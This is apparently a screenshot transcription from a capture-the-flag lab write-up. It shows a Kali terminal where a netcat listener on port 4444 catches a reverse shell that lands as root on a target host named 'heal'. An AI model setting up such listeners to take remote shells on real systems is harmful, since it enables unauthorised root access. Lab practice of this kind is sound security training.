 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.63] from (UNKNOWN) [10.10.11.46] 54556
bash: cannot set terminal process group (24768): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/#
ibl4zqu3z